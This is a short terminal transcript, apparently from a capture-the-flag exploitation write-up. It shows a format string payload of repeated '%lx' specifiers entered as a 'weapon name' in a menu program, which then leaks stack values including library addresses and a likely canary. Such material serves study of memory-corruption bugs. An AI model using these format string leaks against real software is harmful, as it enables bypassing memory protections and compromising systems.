 5. exit
1
Input the length of your weapon's name:
100
Input the name:
%lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx
Success!
1. create weapon
2. show weapon
3. drop weapon
4. shot
5. exit
2
1 7ffff7dd3790 10 0 0 7fffffffdd00 401004 2ffffdde0 2b6d706bbc051c00 401050 7ffff7a2d830 0
1. create weapon
2. show weapon
3. drop weapon
4. shot
5. exit